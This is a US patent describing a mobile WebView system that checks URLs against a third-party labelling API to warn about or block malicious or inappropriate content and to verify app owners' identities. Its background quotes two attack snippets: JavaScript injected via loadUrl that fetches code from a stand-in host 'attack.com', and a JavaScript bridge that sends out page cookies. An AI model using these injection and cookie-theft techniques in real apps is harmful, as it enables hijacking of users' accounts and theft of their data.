United States Patent
Walsh

(10) Patent No.: US 10,264,016 B2
(45) Date of Patent: *Apr. 16, 2019

(54) METHODS, SYSTEMS AND APPLICATION PROGRAMMABLE INTERFACE FOR VERIFYING THE SECURITY LEVEL OF UNIVERSAL RESOURCE IDENTIFIERS EMBEDDED WITHIN A MOBILE APPLICATION

(71) Applicant: METACERT, Inc., Danville, CA (US)

(72) Inventor: Paul Fergus Walsh, Danville, CA (US)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 121 days.

This patent is subject to a terminal disclaimer.

(21) Appl. No.: 15/136,900

(22) Filed: Apr. 23, 2016

(65) Prior Publication Data

US 2017/0026393 A1 Jan. 26, 2017

Related U.S. Application Data

(63) Continuation-in-part of application No. 14/328,643, filed on Jul. 10, 2014, now Pat. No. 9,348,980.

(51) Int. Cl.
*G06F 12/14* (2006.01)
*H04L 29/06* (2006.01)
*G06F 21/12* (2013.01)
*G06F 21/16* (2013.01)
*G06F 21/62* (2013.01)
*H04W 4/00* (2018.01)
*H04M 1/00* (2006.01)
*H04L 29/12* (2006.01)
*H04L 29/08* (2006.01)

(52) U.S. Cl.
CPC ........ *H04L 63/1483* (2013.01); *G06F 21/128* (2013.01); *G06F 21/16* (2013.01); *G06F 21/629* (2013.01); *H04L 61/00* (2013.01); *H04L 63/145* (2013.01); *H04M 1/00* (2013.01); *H04W 4/00* (2013.01); *G06F 2221/0737* (2013.01); *G06F 2221/2113* (2013.01); *G06F 2221/2119* (2013.01); *H04L 63/0236* (2013.01); *H04L 67/02* (2013.01)

(58) Field of Classification Search
None
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS 6,405,037 B1 6/2002 Rossman
6,496,928 B1 12/2002 Deo et al.
7,069,562 B2 6/2006 Kushnirskiy
(Continued)

*Primary Examiner* — Brandon S Hoffman
(74) *Attorney, Agent, or Firm* — Patrick Reilly

(57) ABSTRACT

The present disclosure discloses a method of allowing Web View to verify the security level of a web content and inform the user with regards to the security and blocks web contents that are determined harmful or inappropriate. In one embodiment of the present disclosure, the Web View checks a trusted data source to see if the visited web content has been labeled or flagged as safe or unsafe by initiating a connection to a trusted third-party database using a to determine whether or not the URL is associated with a domain that has been classified or labeled as safe or unsafe. The Web View then informs the user about the security level of the web content through a visual indicator or it can redirect the user to a warning page explaining why access to the site is prohibited, or it can block access without warning.

20 Claims, 17 Drawing Sheets

(56) References Cited

U.S. PATENT DOCUMENTS

| | | |
|---|---|---|
| 8,943,588 B1 | 1/2015 | Speegle et al. |
| 2011/0321160 A1* | 12/2011 | Mohandas ............. G06F 21/56 |
| | | 726/22 |
| 2014/0181895 A1 | 6/2014 | Kelly |
| 2015/0067853 A1 | 3/2015 | Amutkarm et al. |
| 2015/0207804 A1 | 7/2015 | Van Brink |

* cited by examiner

METHODS, SYSTEMS AND APPLICATION PROGRAMMABLE INTERFACE FOR VERIFYING THE SECURITY LEVEL OF UNIVERSAL RESOURCE IDENTIFIERS EMBEDDED WITHIN A MOBILE APPLICATION

CO-PENDING PATENT APPLICATION

This Nonprovisional Patent Application is a Continuation-in-Part Application to U.S. Pat. No. 9,348,980 by Inventor Paul F. Walsh and titled METHODS, SYSTEMS AND APPLICATION PROGRAMMABLE INTERFACE FOR VERIFYING THE SECURITY LEVEL OF UNIVERSAL RESOURCE IDENTIFIERS EMBEDDED WITHIN A MOBILE APPLICATION as issued on May 24, 2016.

FIELD OF THE INVENTION

The present disclosure relates to methods and systems for verifying the security level of web content that is embedded within a mobile application through a Web View or other means. It also relates to methods and systems for verifying the security level associated with mobile application owners. The present disclosure provides systems and methods that inform users regarding the safety of a website, url or location that they are accessing or attempting to access and provides various related benefits and advantages.

BACKGROUND OF THE INVENTION

The subject matter discussed in the background section should not be assumed to be prior art merely as a result of its mention in the background section. Similarly, a problem mentioned in the background section or associated with the subject matter of the background section should not be assumed to have been previously recognized in the prior art. The subject matter in the background section merely represents different approaches, which in and of themselves may also be inventions.

A Web View is an essential component on mobile operating platforms such as Android and iOS. For purposes of this disclosure, a Web View is a class used to access or display content from the internet on any mobile device using anything other than a commercial web browser (e.g., Firefox®, Safari®, Chrome® and Internet Explorer®). A Web View enables web content to be displayed inside mobile apps. For example, application developers can use Web View to display web content inside an app instead of redirecting users to the native browser. This also allows developers to offer users an integrated experience because they don't need to close the app and open a web browser in order to view the web content.

A Web View is not intended to act in the same way as conventional web browsers because it does not include many to all of the features of a fully developed web browser, such as navigation controls, an address bar or safety features. A Web View, by default, allows a mobile application to display web content. While users of the Web View may move backward and forward through history and pinch zoom to increase the size of text in the web page, Web View does not allow users to visit a web page by typing a URL into an address bar and it offers no web search or security capabilities that commercial web browsers provide.

Web View was originally designed only to display web content inside an app and so their security infrastructure didn't support many of the things that developers are using them for today. There is an increasing trend towards developers building "hybrid" apps made to look like native apps but are in fact, built entirely around a Web View, using technologies such as HTML and CSS—thereby giving us hundreds of thousands of apps that have browser-like capability, most of which are not developed by well recognized companies and their trustworthiness may be questionable. Since Web View was first created, app usage is growing exponentially, leading to Web View being used by an increasing number of users. For example, Web View can be helpful when application developers want to provide information in their applications that they might need to update without asking users to update their application, such as an end-user agreement or a user guide. Within their applications, developers can create an Activity that contains a Web View, and then use that to display their documents that are hosted online. A Browser is a critical component in the Trusted Computing Base (TCB) of the Web: Web applications rely on the client side of browsers to secure their cookies, HTTP requests, JavaScript code and so on. We use selected browsers such as Firefox, Safari and Opera because we trust that they can serve as a TCB. When using hybrid applications that act like "browsers", the trust is gone. Therefore, Web View has weakened the TCB of the Web infrastructure.

However, the design of Web View also changes the landscape of the Web, especially from the security perspective. As a result, many attacks can be launched either against apps or by them. The Web's security infrastructure can be weakened when a Web View and its Application Programming Interfaces (APIs) are used because Web View does not have security related identity indicators. In other words, users often cannot identify whether a link has taken them to the expected web page or web application. Thus, when a user is accessing web content through Web View and the web page asks the user for confidential information such as username, password or credit card number, the confidential information entered by the user will be vulnerable to spoofing and phishing attacks. Attackers can spoof users using illegitimate applications with high accuracy, meaning that there is high risk of phishing attacks on mobile platforms. There are several ways to launch attacks on Web View or content in a mobile application. An explanation of why and how attacks can take place on Web View or content in a mobile application, please see:
http://www.cis.syr.edu/.about.wedu/Research/paper/webview_acsac2011.pdf,
which is incorporated herein by reference. As an example, the present disclosure and referenced article show how using the functionalities provided by Web View, an app can directly inject its own JavaScript code into any web page loaded within the Web View. This code can manipulate everything in the web page, as well as steal or misuse its sensitive information. Using Web View's loadUrl( ) API, Android application can inject arbitrary JavaScript code into the pages loaded by the Web View component. The loadUrl( ) API receives an argument of string type; if the string starts with"javascript:", Web View will treat the entire string as JavaScript code, and execute it in the context of the web page that is currently displayed by the Web View component. This JavaScript code has the same privileges as that included in the web page. Essentially, the injected JavaScript code can manipulate the DOM tree and cookies of the page. Web View has an option named javascriptenable, with False being its default value; namely, by default, Web View does not execute any JavaScript code. However, this option can be easily set to True by the application, and after that, JavaScript code, embedded in the web page or injected by the application, can be executed. There are many ways to inject JavaScript code into web page using loadUrl( ). We give two examples here to illustrate the details.

The following Java code constructs a string that contains a short JavaScript program; the program is injected into the web page loaded by Web View. When this program is executed in the context of the web page, it fetches additional (malicious) code from an external web server, and executes it.

String js="javascript: var newscript.quadrature.=document.createElement(\"script\");"; js+="newscript.src=\"http://www.attack.com/malicious.js\";";
js+="document.body.appendChild(newscript);"; mWebView.loadUrl(js);

In the above example, the malicious code malicious.js can launch attacks on the targeted web application from within the web page. For example, if the web page is the user's Facebook page, the injected JavaScript code can delete the user's friends, post on his/her friends' walls, modify the user's profiles, etc. Obviously, if the application is developed by Facebook, none of these will happen, but some popular Facebook apps for Android phones are indeed developed by third parties.

Extracting Information From Web View. In addition to manipulating the contents/cookies of the web page, the malicious application can also ask its injected JavaScript code to send out sensitive information from the page. The following example shows how an Android application extracts the cookie information from a targeted web page.

class MyJS {.quadrature.public void SendSecret(String secret) { . . . do whatever you want with the secret . . . webview.addJavascriptInterface(new MyJS( ) "JsShow"); webview.setWebViewClient(new. WebViewClient( ) {public void onPageFinished(WebView view, String url) {view.loadUrl("javascript:window.JsShow.SendSecret (document.cookie)");}

In the Java code above, the malicious application defines a class called MyJS with a function SendSecret, which receives a string as the parameter. The program then registers an instance of MyJS to Web View. On finishing loading the page, the application, using loadUrl, invokes window.JsShow.SendSecret, passing as the parameter whatever sensitive information the attacker wants to extract out of page. In this case, the cookie information is sent out.

Further, while Web View provided by companies such as Google® and Apple® offer a secure connection between a mobile application and a web page, their basic user interfaces do not offer users with any indication of the level of security offered by the web content. Thus, users will not be aware of whether the web content is safe or authentic. As a result, this gives the fraudsters (including phishing web sites) an opportunity to exploit such security breech.

Fueled by widespread adoption of employee-owned devices in the workplace and the explosion of mobile applications, mobile device security is an increasing threat to personal privacy. Businesses and government agencies are at risk with employees using their own devices to access some of the most sensitive data in an organization.

Accordingly, there exists a need for an improved method which not only allows users of Web View to readily identify whether a web page is safe, but also allows them to readily identify the level of security, thereby increasing users' confidence in performing secure transactions over Web View. There also exists a need for improved security method which protects users and their personal data from malicious web sites or phishing attacks while they are accessing a web page through Web View. There also exists a need for improved security method which offers users the ability to block content that they deem inappropriate for themselves or the people for whom they are responsible while using Web View. There also exists a need for improved security method which offers users the ability to verify the real identity of an application owner to help prevent phishing and other malicious attacks by the app itself.

SUMMARY AND OBJECTS OF THE INVENTION

Toward these objects and other objects that will be made obvious in light of the present disclosure, a Web View or an apparatus that provides access to web content inside a mobile or tablet application (app) that is capable of informing the user with regards to the security level of a web page and blocks web pages that are determined harmful or inappropriate is presented.

The present disclosure also discloses a Web View or apparatus that provides access to a hybrid application that is capable of informing the user with regards to the identity of the application owner.

In one embodiment of the present disclosure, the Web View of the present disclosure checks a trusted data source to see if the visited web content has been labeled or flagged as safe or unsafe. The Web View initiates a connection to a trusted third-party database using a RESTful HTTPS API request to determine whether or not the URL is associated with a domain that has been classified or labeled as safe or unsafe. The Web View can then inform the user about the security level of the web content through a visual indicator or it can redirect the user to a warning page explaining why access to the site is prohibited, or it can block access without warning.

In another embodiment of the present disclosure, the Web View of the present disclosure checks a trusted data source to see if the application owner has had their identity verified. The Web View initiates a connection to a trusted third-party database using a RESTful HTTPS API request to determine whether or not the application owner has had their identity verified. Such information may include their legal name, address, nature of business, contact email address and website URL.

In another embodiment of the present disclosure, a computer-implemented method, the method implemented using a computer device coupled to a memory device is provided. The method comprises determining when a mobile application on a computer device coupled to a memory device has accessed or is trying to access content from the internet; determining whether or not the content that the mobile application has accessed or is trying to access is safe or unsafe; notifying the user of the application or causing the mobile application to notify the user of the application that the content that the mobile application has accessed or is trying to access is safe or unsafe; and preventing the user of the application from accessing the content from the internet if that content is determined to be unsafe.

In at least one aspect of at least one embodiment, the mobile application accesses or tries to access content from the internet through the Web View of the mobile application.

In at least another aspect of at least one embodiment, notifying the user of the application or causing the mobile application to notify the user of the application cause a visual indicator to appear in the mobile application or in the Web View indicating that the content is safe or unsafe.

In at least another aspect of at least one embodiment, the visual indicator uses different colors to represent whether or not the content is safe or how safe the content is.

In at least another aspect of at least one embodiment, the method and system further comprises storing information regarding whether or not the content is safe on the user's mobile device and if the content is safe allowing the user to access the content next time it is accessed without determining whether or not the content is safe.

In at least another aspect of at least one embodiment, determining whether or not the content that the mobile application has accessed or is trying to access is safe or unsafe is determined by whether or not the URL of the web page associated with the content has been classified or labeled as safe or unsafe.

In at least another aspect of at least one embodiment, determining whether or not the content that the mobile application has accessed or is trying to access is safe or unsafe is determined by whether a registry has determined the content or URL of the web page associated with the content is safe or unsafe.

In yet another embodiment of the present invention, a computer system is provided. The computer system comprises at least a processor, a computer-readable storage device having encoded thereon computer-executable instructions that are executable by the processor to perform functions comprising: receiving a message or instruction indicating a mobile application on a computer device coupled to a memory device has accessed or is trying to access content from the internet; receiving a message or instruction indicating whether or not the content that the mobile application has accessed or is trying to access is safe or unsafe; sending a message or instruction indicating that the content that the mobile application has accessed or is trying to access is safe or unsafe and sending a message or instruction that prevents the user of the application from accessing the content from the internet if that content is determined to be unsafe.

These and other features, aspects and advantages of the present invention will become better understood with reference to the following drawings, description and claims. This Summary is not intended to identify key features or essential features of the claimed subject matter, nor is it intended to be used to limit the scope of the claimed subject matter.

BRIEF DESCRIPTION OF THE DRAWINGS

These, and further features of the invention, may be better understood with reference to the accompanying specification and drawings depicting the preferred embodiment, in which.

DETAILED DESCRIPTION OF THE INVENTION

Figure 1:

FIG. 1 is a block diagram showing the process of performing a URL lookup via a trusted third-party database.

The following description is not to be taken in a limiting sense, but is made merely for the purpose of illustrating the general principles of the invention. Various inventive features are described below that can each be used independently of one another or in combination with other features.

Throughout the disclosure, various embodiments will be referred to as a present disclosure and the use of such term is not meant to be limiting but rather encompassing of all of the various embodiments, features and aspects thereof, as well as other anticipated embodiments.

The word "exemplary" is used herein to mean "serving as an example, instance, or illustration." Any aspect described herein as "exemplary" is not necessarily to be construed as exclusive, preferred or advantageous over other aspects.

In this description, when the term "safe" or "secure", includes, but is not limited to, protecting the user from phishing, spoofing, malware, spyware and/or inappropriate content.

Broadly, embodiments of method of the present invention (hereinafter "invented method") generally provide methods of verifying the security level, the intelligence, and/or the reputation of web content that is being accessed through Web View. In one embodiment, the method comprises having a Web View that determines a universal resource indicator ("URI"), wherein the URI may optionally be, but is not limited to, a universal resource locator ("URL"), of a web page; initiating a secure connection to the domain associated with the URL; and informing the user with regards to the security level of the web content. The user can be informed through a visual indicator that is displayed on a screen of a mobile device 10. In at least one embodiment, the same method is used to determine if the identity of an owner of an application has been verified. The user can also be informed through a visual indicator that is displayed on the screen of the mobile device 10, through an on-screen message or by means of other notification methods known in the art.

In one embodiment of the present disclosure, the method of providing a secure Web View comprises using a Web View or a mobile application embedding a Web View to determine if the URL of a web page has been labeled. If the URL is labeled under a category that is considered harmful or inappropriate, access to the web content is blocked and, in one aspect of at least one embodiment, the user is prevented from accessing the invention or redirected to a web page that explains why access has been denied. In another aspect of at the least one embodiment, access to the web content is permitted if the URL is not labeled under a category that is considered unsafe or insecure. Harmful or inappropriate content may include malware, spyware, phishing and/or pornography etc. The identification of owner of the application embedding Web View or Web Content can optionally be identified to allow the user to know more about the safety level of the application.

In yet another embodiment of the present disclosure, parameters that are included in an API call include, but not limited to the apikey parameter, which identifies the requesting application and/or the version of the app (e.g. "2.1.2"). Each URL to be inspected should be encoded as per RFC 3986 (i.e. 'percent encoded'). It is understood that for apikey parameter, each apikey should be unique to each client application on each platform (e.g., iOS versions will have a different apikey than the Android equivalent). When registering the client application via the trusted domain, details of the client application developer should also be provided.

In yet another embodiment of the present disclosure, the Web View (or an apparatus that provides access to web content inside a mobile device 10 application) of the present disclosure is checking a trusted data source to see if the visited web content has been labeled or flagged as safe or unsafe. This can be done by, for example, initiating a connection to a trusted third-party database using a RESTful HTTPS API request to determine whether or not the URL is associated with a domain that has been classified or labeled as safe or unsafe. The Web View of the present disclosure can then either show a visual indicator based on whether or not web content is safe, or it can redirect the user to a warning page explaining why access to the site is prohibited, or it can block access without warning. For example, the Web View can redirect the user to a new web page or informational web page using a HTTP or HTTPS redirect. A Web View could also provide a visual warning indicator inside the Web View, such as a question mark (?) or stop sign and uses different colors to represent different levels of security.

As an illustration, a typical API call an application using a Web View would make to check a URL's label status is a HTTPS request similar to the following:

GET /label/get_urls HTTP/1.1

Host api.safedomain.com.

This API call takes fully-qualified URLs and determines whether the full URL, folder/path, domain or sub-domain of each given URL has a label type associated with it.

In yet another embodiment of the present disclosure, the Web View (or an apparatus that provides access to web content inside a mobile or tablet app) of the present disclosure is checking a trusted data source to see if the application owner has had their identity verified. This can be done by initiating a connection to a trusted third-party database using a RESTful HTTPS API request to determine whether or not the apikey has been associated with a verified entity.

The Web View of the present disclosure can then either show a visual indicator based on whether or not the application owner's identity has been verified, or it can redirect the user to a warning page explaining why the identity certificate has been revoked. For example, the Web View can redirect the user to a web page or informational web page using a HTTP or HTTPS redirect. An application could also provide a visual warning indicator inside the Web View, such as a green padlock or tick. A user would select the visual indicator to view a web page where the following information is provided: Entity name, address, contact person, contact email address As an illustration, a typical API call an application using a Web View would make to check a app owners identity status is a HTTPS request similar to the following:

GET/label/get_urls HTTP/1.1

Host api.apikeyiosxxx.xx.

This API call takes fully-qualified API keys and determines whether the application has an identity label type associated with it.

In addition, when the API is called, one of the following response codes could be returned: 400—Bad request—Missing/Invalid URL parameters; 401—Unauthorized—Invalid authentication parameters have been provided; either the provided api_key was not found, or it may have been rejected due to a violation of service terms; 405—Method not allowed—Check that you are using the proper method for the resource (i.e. GET or POST); and/or 200—Ok—If the given parameters were correct, whether or not labels have been found, the API will respond Ok.

Below is an example of one version of code that can practice the method of the present disclosure.

```
POST    : https://dev.metacert.com/v4/check/
HEADER  : apikey :    < your api key >
        : Content-Type:application/json
BODY    : {
            "url": "http://example.org/malicious/attack.html"
        }
```

An exemplary response to the above request is as follows:

```
{
    "status": {
        "code": 200,
        "message": "OK"
    },
    "data": {
        "URLs": [ ],
        "Folders": [ ],
        "Domains": [
            {
                "domain":  "example.org",
                "type":    "malware-phishing"
            }
        ]
    }
}
```

The response for "folder" returned a type "xxx". This means that the folder is classified as 'Pornography' so you should assume that this particular URL and every other URL in this folder contains pornography. The response also tells you that, even though, the folder and, therefore, the URL, contains XXX content, the domain is labeled as 'Image Sharing'. If a URL hasn't been found under a chosen category, an empty array will be returned.

Additional, older versions of implementations of the invented method are also presented below.

RESTfulAPI Call:

GET/1.1/label/ get_info?api_key=9ccd4e2a&uri=socialnetwork.com

HTTP/1.1 Host api.trustedsource.com

For a request, the server should include the type of URL in the response body when the queried URL matches one of the categories that is deemed unsafe. Example of a response can be:

TABLE-US-00001

XML (typically a W3C POWDER document) <powder xmlns="http://www.w3.org/2007/05/powder#"> <attribution> <issuedby src="http://www.trustedsource.com/company.rdf#trustedsource"/> <issued>2011-05-27T00:00:00</issued> </attribution> <dr> <iriset> <includehosts>samplesofmalware.com</includehosts> </iriset> <descriptorset> <typeof src="http://www.trustedsource.com/rdf/malware#malware"/> <displaytext>samplesofmalware.com is malware</displaytext> </descriptorset> </dr> </powder> JSON { "response": { "-stat": "success", "labels": { "certificate": [ { "-type": "social network", "includehosts": ["socialnetwork.com"] } ] } } }

In yet another embodiment of the present disclosure, the developers can also pick multiple categories of content they wish to block inside their app, so it's necessary to provide instructions on how the Web View should behave for each label type. Labels are used to define a category.

Web View properties are also configurable via a cloud interface. Thus, any and all updates to these properties are retrieved from the cloud via an API call and applied upon retrieval to the Web View. A developer can reconfigure on-the-fly which categories of Internet content are allowed or blocked.

In yet another embodiment of the present disclosure, REST based API Call can be represented by the following "
TABLE-US-00002 XML<response stat="success"><trustedsource><date>2011/06/21 04:58:27</date><updated>2011/05/01 12:30:23</updated><products><product name="malware"><smallIcon>https://trustedsource.com/images/xxx_small_icon.png</smallIcon><certTitle>Malware</certTitle><certContent>This web content has been issued with a malware label. Access to this web content has been prohibited. For more information visit securewebview.trustedsource.com</certContent><urlBar>NULL</urlBar><action="block"><message>This link has been blocked because it may contain harmful or inappropriate content</message></action></product></products></trustedsource></response>JSON {"status": "success", "trustedsource: {date: "2011/06/21 04:58:27", "updated: 2011/05/01 12:30:23, "products": [{"name": "malware", "smallIcon": "https://trustedsource.com/images/xxx_small_icon.png", "certTitle": "Malware", "certContent": This web page has been issued with a malware label. Access to this web page has been prohibited. For more information visit securewebview.trustedsource.com", "urlBar": null, "action": {"type": "block", "message": "This link has been blocked because it may contain harmful or inappropriate content"

Additional categories which may optionally or additionally be blocked by means of the invented method are as follows:

{
 "labels": [
  "weather",
  "malware",
  "phishing",
  "image-sharing",
  "gambling",
  "religion",
  "kid-safe",
  "alcohol",
  "chat",
  "dating",
  "lingerie",
  "sex",
  "sex-health",
  "tobacco",
  "torrent",
  "web-proxies",
  "app-stores",
  "ads",
  "arts-entertainment",
  "automotive",
  "business",
  "careers",
  "education",
  "family-parenting",
  "health-fitness",
  "food-drink",
  "hobbies-interests",
  "home-garden",
  "law-gov-politics",
  "personal-finance",
  "society",
  "science",
  "pornography"
  "pets",
  "technology-computing",
  "travel",
  "real-estate",
  "shopping",
  "advertising",
  "aggressive",
  "anime",
  "bullying",
  "cult",
  "drugs",
  "email",
  "fashion",
  "forum",
  "hacking",
  "image-sharing",
  "image-hosting",
  "mature",
  "movies",
  "models",
  "news",
  "photo-sharing",
  "politics",
  "religion",
  "search",
  "self-harm",
  "social-networks",
  "sports",
  "suicide",
  "spyware",
  "video-sharing",
  "violence",
  "weapons",
  "indecent",
  "child-abuse",
  "warez"
 ]
}

FIG. 1 is a block diagram showing the process of performing a URL lookup via a trusted third-party database. When a user is accessing web content through a link in Web View, the Web View first checks the URL of the link against a local cache of previously-retrieved API results. This can help to optimize overall performance but it is not an essential step of the process. If a cache entry exists, the label status of the URL is known and the Web View can decide to block the URL or allow access based on the label status. If cache entry does not exist, the URL is percent-encoded and attached to an API call to a trusted third-party. If the API call returns an error, the client application must deal with that error gracefully. If it returns successfully, the content of the API response is inspected for a label matching the given URL. If no label is found, the third-party does not know of this URL and so, the client application must make a presumption about the URL's label status; in most cases, the application may just presume that the URL is safe and allow the user to access the web content. However, if a label is found, the category of that label is checked against the application's list of unsafe categories and if a match is found, the URL is considered unsafe and the application takes predetermined actions such as blocks the URL from loading or warns the user.

API calls for some URLs may return more than one label result. In these cases, the specificity of the listed label's URL may be considered. For instance, in one embodiment of the present disclosure, a sub-domain label will override a domain's label or a full-URL match will override a partial folder match.

In some cases, the client application could perform transformations on the URLs it passes to the API so as to maximize the chance of a match to a data-point in the trusted third-party's database. This can be done by detecting proxy sites and parsing the proxied URL from the given URL. Alternatively, for media such as pictures and videos, extraneous query parameters unrelated to the actual identification of that media should be removed before an API call is made for that URL.

In yet another embodiment of the present disclosure, the same security verification process that is applied on the Web View or an application embedding Web View of the present disclosure can also be applied on applications that are entirely built using non-native application technologies such as HTML and CSS.

Applications using non-native application technologies can sometimes be made to look like native applications. However, non-native applications may not share the same security features as the native applications. Non-native technologies may be used by a developer to develop an application to look like an application coming from a trusted brand. Such problems are being seen on Android applications because they do not go through an app review process before being released to the public. Therefore, this gives fraudsters a chance to create an application that looks like a legit and branded application but is actually used for stealing sensitive information from the user or for other illegal purposes.

When a developer updates an application native to platforms such as iOS or Android, users are given a choice to download the updates. With hybrid applications using non-native technologies with the help of a Web View, the application developer can completely change the look and feel of the application or the nature of an application without informing users—users may not even know when hybrid applications have been updated. The user may not know the difference between a native application and a hybrid application as they can be made to look the same.

The security verification process of the present invention allows the application developers/owners to display an indicator on their app to demonstrate that their identity has been verified—using the same lookup service and methods as described previously. For example, and not by way of limitation, instead of just verifying the safety level of a web page, the identity of the application owner is further or independently verified. The identity of the application owner is first checked against a trusted database, and then a visual indicator can be used to display whether the application belongs to the owner as the application claimed and/or whether an owner is a trusted owner (i.e., certified owner such as Microsoft® or Apple®).

Among other things, the present disclosure provides various benefits and advantages to the user accessing web content via Web View. The present disclosure allows the user to know the security level of the web content he or she is viewing and blocks access or warns the user when the web content is determined harmful or inappropriate. It should be understood, of course, that the foregoing relates to exemplary embodiments of the invention and that modifications may be made without departing from the spirit and scope of the invention as set forth in the following claims.

Figure 2:
